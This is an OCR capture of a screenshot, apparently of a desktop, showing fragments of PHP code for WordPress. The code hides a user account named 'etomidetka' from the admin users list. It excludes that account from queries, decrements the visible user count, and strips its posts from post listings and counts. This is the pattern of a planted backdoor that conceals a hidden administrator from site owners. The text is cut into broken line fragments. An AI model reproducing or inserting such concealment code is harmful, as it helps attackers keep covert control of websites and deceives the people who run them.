
n && $screen->id === 'users') { $hidden_user = 'etomidetka'; $excluded_users =
er_id) { $excluded_users[] = $user_id; } $query->set('exclude',
) { if (isset($views['all'])) { $views['all'] = preg_replace_callback('/\((\d+)\)/',
(\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
a'); if ($user) { $author_id = $user->ID; $query->set('author__not_in',
r->ID; $count_all = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) FROM
pare( "SELECT COUNT(*) FROM $wpdb->posts WHERE post_author = %d AND
all) { return '(' . max(0, (int)$matches[1] - $count_all) . ')'; }, $views['all']); } if
_publish) . ')'; }, $views['publish']); } } return $views; });
un